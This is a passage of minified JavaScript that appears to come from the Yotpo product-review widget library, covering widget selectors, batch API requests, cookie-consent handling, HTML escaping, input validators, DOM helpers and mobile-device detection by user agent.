t+"//"+(this.hosts.widget[e]||this.hosts.widget["static"])},e.getApiHost=function(e){return"//"+(this.hosts.api[e]||this.hosts.api.dynamic)},e.texts={},e.filterAndSearch={filters_state_manager:{aggregators_types:{}},analytics:{page_types:{}}},e.widgets={main:{selector:".yotpo.yotpo-main-widget"},bottomline:{selector:".yotpo.bottomLine"},embedded:{selector:".yotpo.embedded-widget"},badge:{selector:".yotpo.badge,.yotpo.yotpo-badge"},"questions-bottomline":{selector:".yotpo.QABottomLine"},carousels:{selector:".yotpo.yotpo-reviews-carousel"},slider:{selector:".yotpo.yotpo-slider"},"visual-carousel":{selector:".yotpo.yotpo-visual-carousel"},"pictures-gallery":{selector:".yotpo.yotpo-pictures-gallery"},"pictures-widget":{selector:".yotpo.yotpo-pictures-widget"},"shoppable-gallery":{selector:".yotpo.yotpo-shoppable-gallery"},testimonials:{selector:"#yotpo-testimonials-custom-tab,.yotpo.testimonials"},"single-video":{selector:".yotpo.yotpo-single-video"},"shoppers-say":{selector:".yotpo.yotpo-shoppers-say"}},e.docElement=void 0,e.getDocElement=function(){return e.docElement?e.docElement:document},e.getMainWidget=function(t){if(t instanceof e){for(var i,o=t.getWidgetsByName("Main"),n=0;n<o.length;n++)if(o[n].settings&&"questions"!=o[n].settings.mode){i=o[n];break}return i}return t instanceof e.Widgets.Main?t:null},e.scrollToReviewsTabInMainWidget=function(t,i){i=i||!1;var o=this.getMainWidget(t);if(o){var n=o.get("tabs");if(n){var r=n.getTab("reviews");e.simulateClickEvent(r),i?e.Animations.scrollToElement(o.element,500):o.getElement().scrollIntoView(),r&&!e.isHidden(r)?r.focus():e.focusOnRightElement(o)}else e.focusOnRightElement(o)}},e.focusOnRightElement=function(t){var i=e.isMobile()?1:0;e.focusOnRightElement.setFocus(t,"bottom-line-items",i,!0)||e.focusOnRightElement.setFocus(t,"yotpo-bottomline-box-1",i,!1)||e.focusOnRightElement.setFocus(t,"yotpo-header-title",i,!0)||e.focusOnRightElement.setFocus(t,"write-question-review-button",i,!1)||e.focusOnRightElement.setFocus(t,"write-review-button",i,!1)||e.focusOnRightElement.setFocus(t,"yotpo-logo-link-new",0,!1)},e.focusOnRightElement.setFocus=function(t,i,o,n){var r=t.element.getElementsByClassName(i),s=r.length>1?r[o]:r.length>0?r[0]:null;return s&&!e.isHidden(s)?(n&&s.setAttribute("tabindex",0),s.focus(),!0):!1},e.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},e.prototype.onAllWidgetsReady=function(e){this.allWidgetsReadyCallback.push(e)},e.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},e.prototype.setState=function(e){this.state=e},e.prototype.getState=function(){return this.state},e.prototype.getWidgetByName=function(t){var i=null;return e.forEach(this.getWidgets(),function(o){e.Widgets[t]&&o instanceof e.Widgets[t]&&(i=o)}),i},e.prototype.getWidgetsByName=function(t){var i=[];return e.forEach(this.getWidgets(),function(o){o instanceof e.Widgets[t]&&i.push(o)}),i},e.prototype.getWidgetsByNames=function(t){var i=[];return e.forEach(this.getWidgets(),function(o){for(var n=0;n<t.length;n++)o instanceof e.Widgets[t[n]]&&i.push(o)}),i},e.prototype.getAppKey=function(){return this.appKey},e.prototype.getUserSettings=function(){return this.userSettings},e.prototype.getUserSetting=function(e){return this.userSettings[e]},e.prototype.getWidgets=function(){return this.widgets},e.prototype.allowCookies=function(){if(e.shouldPreventCookies){var t=this.getUserSetting("disable_shopper_side_cookies");t&&t.settings&&t.settings.disable_onsite_cookies||(e.shouldPreventCookies=!1,C.call(this),"undefined"!=typeof yotpoTrackConversionData?(u.call(this),e.Libraries.Tracker.trackConversionOrder(appKey,yotpoTrackConversionData)):this.analytics.init())}},e.prototype.getTrustedVendorsData=function(){var t={},i={"data-user-name":"display_name","data-user-email":"email","data-signature":"signature","data-time-stamp":"time_stamp","data-reviewer-type":"reviewer_type","data-reviewer-badge":"reviewer_badge"},o=e.getDocElement().querySelectorAll(".yotpo-signed-data")[0];if(o)for(var n in i){var r=o.getAttribute(n);r&&(t[i[n]]=r)}return t},e.prototype.addWidget=function(t){this.widgets.push(t),e.Element.get(t.getElement()).set("state","initialized")},e.prototype.getUserReference=function(){return this.userReference},e.prototype.getBatch=function(t,i,o){function n(e,i){var n=i.page,r=[];h+=1,g[n]=e.substring(0,e.length-1).substring(1),h==p&&(x(function(){l.trigger("BatchReady")},1e3,5),r="["+g.join(",")+"]",t(r),o&&o.call(l))}function r(e){for(var t=0;t<e.length;t++){var i=e[t];if("main_widget"==i.method)return i.params.pid;if("bottomline"==i.method){var o=i.params.pid,n=i.params.main_widget_pid;if(o==n)return o}}return void 0}function s(e){return e.params.pid?e.params.pid:"shoppers_say"==e.method?e.params.product_id:void 0}function a(t,i,o,n,r){var s=e.getWidgetHost(t)+"/batch/";if(n&&r&&e.validateStringHasNoSpecialChars(o)){var a=o?o:"yotpononproductrelatedwidget";s+="app_key/"+i+"/domain_key/"+a+"/widget/"+r.method}else s+=i,o&&(s+="/"+o);return s}var l=this;if(!i)return e.safeConsole("getBatch: no methods provided"),!1;if(i.length>0)for(var c,d,u=e.maxBatchMethods,p=Math.ceil(i.length/u),g=[],h=0,m=r(i),f=0,y=i.length;y>f;f+=u){c=i.slice(f,f+u);var v=c&&1==c.length;m=v?s(c[0]):m;var b=a(this.getUserSetting("host"),this.getAppKey(),m,this.getUserSetting("widgets_data_requests"),v?c[0]:void 0);d={methods:JSON2.stringify(c),app_key:this.getAppKey(),is_mobile:e.isMobile(),widget_version:this.getUserSetting("version")};var w;e.testingGroupsHandler&&(w=e.testingGroupsHandler.getTestingGroupsForServer()),w&&(d.features_testing_groups=JSON.stringify(w)),"undefined"!=typeof this.getUserSetting("demo")&&"undefined"!=typeof this.getUserSetting("info")&&(d.info=this.getUserSetting("info"),d.demo=!0),"undefined"!=typeof this.getUserSetting("css_preview")&&(d.css_preview=this.getUserSetting("css_preview")),"undefined"!=typeof this.getUserSetting("css_version")&&(d.css_version=this.getUserSetting("css_version")),"undefined"!=typeof this.getUserSetting("lang")&&(d.lang=this.getUserSetting("lang")),d=e.convertHashToQueryStringParams(d),"GET"==e.batchType&&(b+="?"+d),e.ajax(b,n,e.batchType,d,{page:f/u})}else x(function(){l.trigger("BatchReady")},1e3,5),t.call(this,"[]"),o&&o.call(this)},e.prototype.init=function(t){return!this.initialized&&this.shouldInitialize&&(this.initialized=!0,e.Element.clear(),e.docElement||(e.docElement=t),p.call(this),c.call(this),u.call(this),A.call(this),this.userSettings.load_only_widgets_on_page?i.call(this):this.initWidgets(),d.call(this)),this},e.prototype.init_for_async=function(){return!this.initialized&&this.shouldInitialize&&(this.initialized=!0,e.Element.clear(),p.call(this),c.call(this),u.call(this),A.call(this),d.call(this)),this},e.prototype.initWidgets=function(){t.call(this),h.call(this)},e.prototype.clean=function(){e.forEach(this.getWidgets(),function(e){for(var t=e.getElement();t.hasChildNodes();)t.removeChild(t.firstChild)})},e.prototype.updateContent=function(){this.clean(),h.call(this)},e.prototype.refreshWidgets=function(e){this.inview.unbindEvents(),this.clean(),this.widgets=[],this.allWidgetsReadyCallback=[],this.initialized=!1,this.shouldInitialize=!0,this.init(e),this.inview.bindEvents(),this.inview.registerAllWidgetsReady(this)},e.prototype.trackEvent=function(t,i,o,n){e.shouldPreventCookies||this.analytics.trackEvent(t,i,o,n)},e.prototype.trackPageView=function(){e.shouldPreventCookies||this.analytics.trackPageView()},e}(),Yotpo.Element=function(){function e(e){this.attributes={id:++t,element:e,state:"new"},e.setAttribute("data-yotpo-element-id",this.get("id"))}var t=0,i={};return e.prototype.get=function(e){return this.attributes[e]},e.prototype.set=function(e,t){this.attributes[e]=t},e.prototype.is=function(e){return this.get("state")==e},e.get=function(t){var o=+t.getAttribute("data-yotpo-element-id");if(!i[o]){var n=new e(t);o=n.get("id"),i[o]=n}return i[o]},e.clear=function(){for(var e in i)i.hasOwnProperty(e)&&(i[e].get("element").removeAttribute("data-yotpo-element-id"),delete i[e])},e}(Yotpo);var EDGE_RANGE_WIDTH=300;Yotpo.escapeHtml=function(e){return e=e.toString().trim(),""==e?e:e.replace(/ +(?= )/g,"").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#039;")},Yotpo.cleanParam=function(e,t){return e&&"display_name"===e.toString()||"review_content"===e.toString()||"review_title"===e.toString()?Yotpo.escapeHtml(t):t},Yotpo.validateStringMaxLength=function(e,t){return t=t||150,null==e||e.length>t?!1:!0},Yotpo.validateStringHasNoSpecialChars=function(e){var t=/[ `!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/;return void 0!==e?!t.test(e):!0},Yotpo.appendChildElements=function(e,t){for(;e.childNodes.length>0;)t.appendChild(e.childNodes[0])},Yotpo.validateStringMaxWords=function(e,t){if(t=t||150,"string"!=typeof e)return!1;var i=e.match(/\S+/g);return i=i?i.length:0,t>=i},Yotpo.validateStringMinLength=function(e,t){return t=t||1,null==e||e.length<t?!1:!0},Yotpo.validateEmail=function(e){var t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)},Yotpo.isValidUrl=function(e){var t=new RegExp(/^(https?:\/\/)?([\w.-]+)\.([a-z]{2,})(:\d{2,5})?(\/[^\s]*)?$/i);return t.test(e)},Yotpo.validateCheckbox=function(e){return""!=e},Yotpo.capitalize=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},Yotpo.camelize=function(e){for(var t=e.split("-"),i=Yotpo.capitalize(t[0]),o=1;o<t.length;o++)i+=Yotpo.capitalize(t[o]);return i},Yotpo.getIEVersion=function(){var e=navigator.userAgent,t=/MSIE\s?(\d+)(?:\.(\d+))?/i,i=e.match(t);return null!=i?{major:i[1],minor:i[2]}:{major:"-1",minor:"-1"}},Yotpo.ready=function(e){Yotpo.isIE10OrLess&&10!=Yotpo.getIEVersion().major||"interactive"!==document.readyState?"complete"===document.readyState?setTimeout(function(){e()},1):document.addEventListener?document.addEventListener("DOMContentLoaded",function(){e()},!1):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&e()}):setTimeout(function(){e()},1)},Yotpo.rotate=function(e){if("WebkitTransform"in document.body.style||"MozTransform"in document.body.style||"OTransform"in document.body.style||"transform"in document.body.style){var t,i,o,n,r=2*Math.PI/360,s=e*r,a=Math.cos(s),l=Math.sin(s);t=parseFloat(a).toFixed(8),i=parseFloat(-l).toFixed(8),o=parseFloat(l).toFixed(8),n=parseFloat(a).toFixed(8);var c="progid:DXImageTransform.Microsoft.Matrix(M11="+t+", M12="+i+", M21="+o+", M22="+n+",sizingMethod='auto expand')";return{filter:c,"-moz-transform":"rotate("+e+"deg)","-webkit-transform":"rotate("+e+"deg)","-o-transform":"rotate("+e+"deg)","-ms-transform":"rotate("+e+"deg)"}}return!1},Yotpo.hasClass=function(e,t){return e.classList?e.classList.contains(t):new RegExp("(^| )"+t+"( |$)","gi").test(e.className)},Yotpo.hasAnyClass=function(e,t){return t.some(function(t){return Yotpo.hasClass(e,t)})},Yotpo.addClass=function(e,t){e.classList?e.classList.add(t):e.className+=" "+t},Yotpo.removeClass=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},Yotpo.removeClassList=function(e,t){for(var i=0;i<t.length;i++)Yotpo.removeClass(e,t[i])},Yotpo.removeClassFromElements=function(e){for(var t=Yotpo.getDocElement().querySelectorAll("."+e),i=0;i<t.length;i++)Yotpo.removeClass(t[i],e)},Yotpo.toggleClass=function(e,t){Yotpo.hasClass(e,t)?Yotpo.removeClass(e,t):Yotpo.addClass(e,t)},Yotpo.addClassToElements=function(e,t){for(var i=0;i<e.length;i++)Yotpo.addClass(e[i],t)},Yotpo.addEventListener=function(e,t,i){if(e.addEventListener){"click"===t&&Yotpo.mouseClickOnEnterKeyDown(e,i);var o=!1;"touchstart"!==t&&"touchmove"!==t||!Yotpo.supportsPassive()||(o={passive:!0}),e.addEventListener(t,i,o)}else e.attachEvent&&e.attachEvent("on"+t,i)},Yotpo.removeEventListener=function(e,t,i){e.removeEventListener?e.removeEventListener(t,i,!1):e.detachEvent&&e.detachEvent("on"+t,i)},Yotpo.keyCodes={escape:27,enter:13,tab:9,right:39,left:37,up:38,down:40},Yotpo.onKeyDown=function(e,t,i){Yotpo.addEventListener(e,"keydown",function(o){var n=o.keyCode?o.keyCode:o.which;i.indexOf(n)>-1&&t.call(e,o)})},Yotpo.oneTimeOnKeyDown=function(e,t,i){Yotpo.onKeyDown(e,function(i){Yotpo.removeEventListener(e,i.type,arguments.callee),t.call(e,i)},i)},Yotpo.onEnterKeyDown=function(e,t){Yotpo.onKeyDown(e,t,[Yotpo.keyCodes.enter])},Yotpo.mouseClickOnEnterKeyDown=function(e){Yotpo.onKeyDown(e,function(t){"function"==typeof e.click&&(e.click(),t.stopPropagation())},[Yotpo.keyCodes.enter])},Yotpo.onTabKeyDown=function(e,t){Yotpo.onKeyDown(e,t,[Yotpo.keyCodes.tab])},Yotpo.onEscapeKeyDown=function(e,t){Yotpo.onKeyDown(e,t,[Yotpo.keyCodes.escape])},Yotpo.onTabAndShiftDown=function(e,t){Yotpo.onTabKeyDown(e,function(i){i.shiftKey&&t.call(e,i)})},Yotpo.loopKeyboardTabs=function(e,t){var i=document.getElementById(e),o=document.getElementById(t);null!=i&&null!=o&&(Yotpo.onTabKeyDown(o,function(){i.focus()}),Yotpo.onTabAndShiftDown(i,function(){o.focus()}))},Yotpo.copy=function(e,t){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])},Yotpo.toggleVisibility=function(e,t){t=t||"inline-block",e.style.display="none"==Yotpo.getDisplayStyle(e)?t:"none"},Yotpo.setElementsVisibility=function(e,t){for(var i=0;i<e.length;i++)e[i].style.display=t},Yotpo.toggleAttribute=function(e,t){var i=e.getAttribute(t);if("true"===i||"false"===i){var o="true"===i?"false":"true";e.setAttribute(t,o)}},Yotpo.getDisplayStyle=function(e){return e.currentStyle?e.currentStyle.display:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("display"):null},Yotpo.getVisibilityStyle=function(e){return e?e.currentStyle?e.currentStyle.visibility:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("visibility"):null:!1},Yotpo.getComputedStyle=function(e,t){return e?e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue(t):null:null},Yotpo.getComputedMargins=function(e){return{top:parseInt(Yotpo.getComputedStyle(e,"margin-top").replace("px",""),10),left:parseInt(Yotpo.getComputedStyle(e,"margin-left").replace("px",""),10),right:parseInt(Yotpo.getComputedStyle(e,"margin-right").replace("px",""),10),bottom:parseInt(Yotpo.getComputedStyle(e,"margin-bottom").replace("px",""),10)}},Yotpo.show=function(e,t){e.style||(e.style={}),e.style.display=t?t:"inline-block",Yotpo.removeClass(e,"yotpo-hidden")},Yotpo.hide=function(e){e.style.display="none",Yotpo.addClass(e,"yotpo-hidden")},Yotpo.remove=function(e){e.parentNode.removeChild(e)},Yotpo.getStyle=function(e,t){if(e.currentStyle)var i=e.currentStyle[t];else if(window.getComputedStyle)var i=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);return i},Yotpo.isHidden=function(e){return!Yotpo.isIE10OrLess&&e.classList?null===e.offsetParent&&e!=document.body:"none"==Yotpo.getStyle(e,"display")||"hidden"==Yotpo.getStyle(e,"visibilty")},Yotpo.localStorage=localStorage||{getItem:function(e){return Yotpo.storage=Yotpo.storage||{},Yotpo.storage[e]},setItem:function(e,t){Yotpo.storage=Yotpo.storage||{},Yotpo.storage[e]=t},removeItem:function(e){Yotpo.storage=Yotpo.storage||{},delete Yotpo.storage[e]}},Yotpo.bindAnimation=function(e,t){var i=t||e.getAttribute("data-type"),o=null,n=e.getAttribute("data-target-container");n&&(o=Yotpo.Modules.Helper.findAncestorByClass(e,n)),o||(o=e.parentNode.parentNode.parentNode);var r=o.getElementsByClassName(e.getAttribute("data-target"));0==r.length&&(r=o.querySelectorAll(e.getAttribute("data-target")));for(var s=Math.min(parseInt(e.getAttribute("data-limit")||r.length),r.length),a=0;s>a;++a)Yotpo.Animations[i](r[a]);parseInt(e.getAttribute("data-limit"))>=r.length&&Yotpo.addClass(e,"yotpo-hidden")},Yotpo.supportTouch=function(){return"ontouchstart"in document.documentElement},Yotpo.togglePreLoader=function(e){var t=e.querySelectorAll(".yotpo-preloader-wrapper");if(t.length>0){var i=t[0];Yotpo.toggleVisibility(i)}return!1},Yotpo.setSearchInProgressDisplayStatus=function(e,t){var i=e.querySelector(".search-in-progress"),o=e.querySelector(".yotpo-reviews");i&&o&&(t?(Yotpo.show(i),Yotpo.hide(o)):(Yotpo.hide(i),Yotpo.show(o,"block")))},Yotpo.scrollTo=function(e,t,i,o,n,r){function s(){p&&clearTimeout(p),Yotpo.removeEventListener(e,r,s)}var a=o?e.scrollHeight>t&&t>=0:!0;if(a){var l=o?e.scrollTop:e.scrollLeft,c=t-l,d=0,u=20,p=null;void 0!==r&&Yotpo.addEventListener(e,r,s);var g=function(){d+=u;var t=Math.easeInOutQuad(d,l,c,i);o?e.scrollTop=t:e.scrollLeft=t,i>d?p=setTimeout(g,u):(void 0!==r&&Yotpo.removeEventListener(e,r,s),"function"==typeof n&&n())};Math.easeInOutQuad=function(e,t,i,o){return e/=o/2,1>e?i/2*e*e+t:(e--,-i/2*(e*(e-2)-1)+t)},g()}},Yotpo.moveTo=function(e,t,i,o,n){var r=0,s=t-r,a=0,l=20,c=function(){a+=l;var t=Math.easeInOutQuad(a,r,s,i);t=parseInt(t),"right"==o?e.style.right=t+"px":e.style.left=t+"px",i>a?setTimeout(c,l):"function"==typeof n&&n()};Math.easeInOutQuad=function(e,t,i,o){return e/=o/2,1>e?i/2*e*e+t:(e--,-i/2*(e*(e-2)-1)+t)},c()},Yotpo.scrollToTop=function(e,t){if(e.offsetParent&&e.offsetParent.scrollTop>0&&e.offsetParent!==document.body)Yotpo.scrollTo(e.offsetParent,0,1300,!0,null,t);else{var i=document.documentElement.scrollTop>0?document.documentElement:document.body;Yotpo.scrollTo(i,e.getBoundingClientRect().top+i.scrollTop,1300,!0,null,t)}},Yotpo.mobileCheck=function(){var e=!1;return function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},Yotpo.isMobile=function(){if(this.mobileCheck())return!0;var e=/ipad|ipad.*mobile|android.*nexus[\s]+(7|10)|^.*android.*nexus(?:(?!mobile).)*$|samsung.*tablet|galaxy.*tab|sc-01c|gt-p1000|gt-p1003|gt-p1010|gt-p3105|gt-p6210|gt-p6800|gt-p6810|gt-p7100|gt-p7300|gt-p7310|gt-p7500|gt-p7510|sch-i800|sch-i815|sch-i905|sgh-i957|sgh-i987|sgh-t849|sgh-t859|sgh-t869|sph-p100|gt-p3100|gt-p3108|gt-p3110|gt-p5100|gt-p5110|gt-p6200|gt-p7320|gt-p7511|gt-n8000|gt-p8510|sgh-i497|sph-p500|sgh-t779|sch-i705|sch-i915|gt-n8013|gt-p3113|gt-p5113|gt-p8110|gt-n8010|gt-n8005|gt-n8020|gt-p1013|gt-p6201|gt-p7501|gt-n5100|gt-n5105|gt-n5110|shv-e140k|shv-e140l|shv-e140s|shv-e150s|shv-e230k|shv-e230l|shv-e230s|shw-m180k|shw-m180l|shw-m180s|shw-m180w|shw-m300w|shw-m305w|shw-m380k|shw-m380s|shw-m380w|shw-m430w|shw-m480k|shw-m480s|shw-m480w|shw-m485w|shw-m486w|shw-m500w|gt-i9228|sch-p739|sch-i925|gt-i9200|gt-i9205|gt-p5200|gt-p5210|gt-p5210x|sm-t311|sm-t310|sm-t310x|sm-t210|sm-t210r|sm-t211|sm-p600|sm-p601|sm-p605|sm-p900|sm-p901|sm-t217|sm-t217a|sm-t217s|sm-p6000|sm-t3100|sgh-i467|xe500|sm-t110|gt-p5220|gt-i9200x|gt-n5110x|gt-n5120|sm-p905|sm-t111|sm-t2105|sm-t315|sm-t320|sm-t320x|sm-t321|sm-t520|sm-t525|sm-t530nu|sm-t230nu|sm-t330nu|sm-t900|xe500t1c|sm-p605v|sm-p905v|sm-p600x|sm-p900x|sm-t210x|sm-t230|sm-t230x|sm-t325|gt-p7503|sm-t531|sm-t330|sm-t530|sm-t705c|sm-t535|sm-t331|kindle|silk.*accelerated|android.*\b(kfot|kftt|kfjwi|kfjwa|kfote|kfsowi|kfthwi|kfthwa|kfapwi|kfapwa|wfjwae)\b|windows nt [0-9.]+; arm;|hp slate 7|hp elitepad 900|hp-tablet|elitebook.*touch|hp 8|^.*padfone((?!mobile).)*$|transformer|tf101|tf101g|tf300t|tf300tg|tf300tl|tf700t|tf700kl|tf701t|tf810c|me171|me301t|me302c|me371mg|me370t|me372mg|me172v|me173x|me400c|slider sl101|\bk00f\b|tx201la|playbook|rim tablet|htc flyer|htc jetstream|htc-p715a|htc evo view 4g|pg41200|xoom|sholest|mz615|mz605|mz505|mz601|mz602|mz603|mz604|mz606|mz607|mz608|mz609|mz615|mz616|mz617|android.*nook|nookcolor|nook browser|bnrv200|bnrv200a|bntv250|bntv250a|bntv400|bntv600|logicpd zoom2|android.*; \b(a100|a101|a110|a200|a210|a211|a500|a501|a510|a511|a700|a701|w500|w500p|w501|w501p|w510|w511|w700|g100|g100w|b1-a71|b1-710|b1-711|a1-810|a1-830)\b|w3-810|\ba3-a10\b|android.*(at100|at105|at200|at205|at270|at275|at300|at305|at1s5|at500|at570|at700|at830)|toshiba.*folio|\bl-06c|lg-v900|lg-v500|lg-v909|lg-v500|lg-v510|lg-vk810\b|android.*\b(f-01d|f-02f|f-05e|f-10d|m532|q572)\b|pmp3170b|pmp3270b|pmp3470b|pmp7170b|pmp3370b|pmp3570c|pmp5870c|pmp3670b|pmp5570c|pmp5770d|pmp3970b|pmp3870c|pmp5580c|pmp5880d|pmp5780d|pmp5588c|pmp7280c|pmp7280c3g|pmp7280|pmp7880d|pmp5597d|pmp5597|pmp7100d|per3464|per3274|per3574|per3884|per5274|per5474|pmp5097cpro|pmp5097|pmp7380d|pmp5297c|pmp5297c_quad|ideatab|thinkpad([ ]+)?tablet|lenovo.*(s2109|s2110|s5000|s6000|k3011|a3000|a1000|a2107|a2109|a1107|b6000|b8000|b8080-f)|android.*\b(tab210|tab211|tab224|tab250|tab260|tab264|tab310|tab360|tab364|tab410|tab411|tab420|tab424|tab450|tab460|tab461|tab464|tab465|tab467|tab468|tab07-100|tab07-101|tab07-150|tab07-151|tab07-152|tab07-200|tab07-201-3g|tab07-210|tab07-211|tab07-212|tab07-214|tab07-220|tab07-400|tab07-485|tab08-150|tab08-200|tab08-201-3g|tab08-201-30|tab09-100|tab09-211|tab09-410|tab10-150|tab10-201|tab10-211|tab10-400|tab10-410|tab13-201|tab274euk|tab275euk|tab374euk|tab462euk|tab474euk|tab9-200)\b|android.*\boyo\b|life.*(p9212|p9514|p9516|s9512)|lifetab|an10g2|an7bg3|an7fg3|an8g3|an8cg3|an7g3|an9g3|an7dg3|an7dg3st|an7dg3childpad|an10bg3|an10bg3dt|inm8002kp|inm1010fp|inm805nd|intenso tab|m702pro|megafon v9|\bzte v9\b|android.*\bmt7a\b|e-boda (supreme|impresspeed|izzycomm|essential)|allview.*(viva|alldro|city|speed|all tv|frenzy|quasar|shine|tx1|ax1|ax2)|\b(101g9|80g9|a101it)\b|qilive 97r|archos 101g10|archos 101 neon|novo7|novo8|novo10|novo7aurora|novo7basic|novo7paladin|novo9-spark|sony.*tablet|xperia tablet|sony tablet s|so-03e|sgpt12|sgpt13|sgpt114|sgpt121|sgpt122|sgpt123|sgpt111|sgpt112|sgpt113|sgpt131|sgpt132|sgpt133|sgpt211|sgpt212|sgpt213|sgp311|sgp312|sgp321|ebrd1101|ebrd1102|ebrd1201|sgp351|sgp341|sgp511|sgp512|sgp521|sgp541|sgp551|android.*(k8gt|u9gt|u10gt|u16gt|u17gt|u18gt|u19gt|u20gt|u23gt|u30gt)|cube u8gt|mid1042|mid1045|mid1125|mid1126|mid7012|mid7014|mid7015|mid7034|mid7035|mid7036|mid7042|mid7048|mid7127|mid8042|mid8048|mid8127|mid9042|mid9740|mid9742|mid7022|mid7010|m9701|m9000|m9100|m806|m1052|m806|t703|mid701|mid713|mid710|mid727|mid760|mid830|mid728|mid933|mid125|mid810|mid732|mid120|mid930|mid800|mid731|mid900|mid100|mid820|mid735|mid980|mid130|mid833|mid737|mid960|mid135|mid860|mid736|mid140|mid930|mid835|mid733|android.*(\bmid\b|mid-560|mtv-t1200|mtv-pnd531|mtv-p1101|mtv-pnd530)|android.*(rk2818|rk2808a|rk2918|rk3066)|rk2738|rk2808a|iq310|fly vision|bq.*(elcano|curie|edison|maxwell|kepler|pascal|tesla|hypatia|platon|newton|livingstone|cervantes|avant)|maxwell.*lite|maxwell.*plus|mediapad|mediapad 7 youth|ideos s7|s7-201c|s7-202u|s7-101|s7-103|s7-104|s7-105|s7-106|s7-201|s7-slim|\bn-06d|\bn-08d|pantech.*p4100|broncho.*(n701|n708|n802|a710)|touchpad.*[78910]|\btouchtab\b|z1000|z99 2g|z99|z930|z999|z990|z909|z919|z900|tb07sta|tb10sta|tb07fta|tb10fta|android.*\bnabi|kobo touch|\bk080\b|\bvox\b build|\barc\b 